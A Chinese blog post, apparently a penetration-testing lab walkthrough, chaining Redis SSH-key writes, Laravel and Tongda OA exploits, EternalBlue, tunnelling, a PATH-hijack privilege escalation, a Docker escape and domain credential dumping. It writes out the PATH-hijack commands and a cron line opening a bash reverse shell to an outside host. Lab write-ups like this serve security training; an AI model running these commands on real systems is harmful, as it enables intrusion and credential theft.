猫和老鼠

猫和老鼠- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

本文由

猫和老鼠 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

猫和老鼠 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

分享本人打靶机的思路,如有错误纯属我对知识点理解错误,还望指正



网络拓扑图

此处桥接公网DMZ区服务器ip不太一样

dmz区公网ip不是 192.168.1.8 是 192.168.10.246



0x00 外网打点



1.模拟公网ip地址:192.168.10.246

发现打开22,80,81,6379等危险端口

尝试对22、6379端口,弱口令爆破

22端口暴力破解,无法成功









6379redis未授权,直接闭着眼睛写公钥

直接root权限







我们转而使用xshell连接,连接成功,使用xshell主要是为了更加方便的进行文件传输,上传代理工具,部门大佬推荐gost,相当稳定且速度飞快

代理成功

此处为一个突破口





只剩下80和81端口,访问80端口为404,只剩下81端口,访问发现为laravel

百度搜索该框架存在CVE-2021-3129漏洞,拿着exp直接拿下





拿下哥斯拉shell



将shell派生到msf中

此处进行操作,发现成功进入内网

0x01内网横向





横向扫描发现52网段,52段存在192.168.52.30主机开放8080端口









发现通达OA,版本比较旧了,存在多个漏洞,可直接使用exp拿shell



添加一个用户







因为我们之前探测过并没有打开3389端口,所以我们得手动打开3389端口

已经打开

这个时候已经打开了





上面我们还发现开发了445端口,那必须得永恒之蓝来一手,同样存在

这里可以直接使用msf拿下或者使用



连接上3389后,发现新的段,93段



先做一下内网穿透,同样使用gost

gost非常方便,回头入口机,把入口机3392端口的流量穿透到30这台机器3393端口,这样我们就可以对93这个段进行测试了

此时入口机,192.168.10.246的3392端口为第三层内网【93段】

直接010打一波发现两台

到这里,其实目标靶机权限都可以拿到了,明天再测测域和其他漏洞,感觉这套靶机不止这些东西,今天先到这

------------------------------------------------------------------------------------------------------------



0x02 docker提权

又是早起上班的一天,昨天这套靶机还有一些点没打完,继续深入看看

继续访问这个地址http://192.168.10.246:81/

我们连上哥斯拉后发现了一个比较有意思的地方

我通过redis拿下的ssh找不到这个路径,一开始觉得很奇怪,后来发现这应该是个docker



权限很低,不管这些,权限低,那肯定得提权



发现用户jobs下面有个可执行文件,我们去看看





发现执行了ps这个命令,这就好办了,我们创建一个虚假的ps,然后改一下PATH,就可以得到root权限了【忘记写一个步骤,需要提前看tmp/ps里面是否执行过ps命令】

echo '/bin/bash' > /tmp/ps

chmod 777 /tmp/ps

export PATH=/tmp:$PATH

echo $PATH

修改好之后,我们重新运行一下shell文件

成功获取到了root权限,我们现在可以考虑一下docker逃逸了



0x03 Docker特权模式逃逸

我们使用fdisk -l查看一下磁盘文件



发现有/dev/sda1,我们创建一个文件夹,然后把这个文件挂载到我们创建的文件夹下

挂载成功,我们看一下有没有用户

这个地方可以直接写定时任务让ubuntu本机进行反弹shell

echo '* * * * * bash -i >& /dev/tcp/192.168.11.243/1390 0>&1' >> /abc/var/spool/cron/crontabs/root





发现存在一下名为ubuntu的用户,这样就好办了,我们创建一个公钥把它添加到靶机的私钥里,就可以直接使用ssh登录了

冰蝎无法使用ssh-keygen

成功登录,但是我们并不是root权限,我们查看一下靶机的内核,看看有没有漏

洞

发现有个叫cve-2021-3493的漏洞,刚好包含了这个版本

0x04 Linux kernel特权提升漏洞(CVE-2021-3493)





我们先把exp复制进靶机

Github地址:https://github.com/briskets/CVE-2021-3493



编译下,然后运行

成功获取到root权限,我们也把它的shell反弹到msf

接下来,我们使用DMZ区域的ubuntu添加一个通往52网段的路由



0x05 拿下域控

我们查看一下他的域信息

发现有一个whoamianony域





我们使用kiwi模块尝试抓一下密码



报错了,说要64位进程才可以运行,我们随便找一个64位进程迁移一下即可

抓到了域控的账号密码

后面的就没操作了,有两种思路

1.通过ms17-010拿下剩下的两台93段的主机权限

2.通过PsExec Pth进行攻击拿下93段两台主机权限

3.直接使用域控用户登录93段的两台主机

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

![[VulnHub]hackdale:2靶场记录](https://image.3001.net/images/20220519/1652932595_6285bff371d9861056b2a.png!small)